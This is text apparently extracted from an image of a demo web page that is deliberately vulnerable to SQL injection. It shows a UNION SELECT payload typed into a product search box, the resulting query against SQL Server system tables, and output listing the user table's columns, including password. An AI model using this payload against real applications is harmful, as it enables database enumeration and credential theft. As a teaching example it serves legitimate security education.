 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_users'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_users'; --".
No Product Name Product Description Product Cost (USD)
1 account_id 0
2 Full_name 0
3 password 0
4 username 0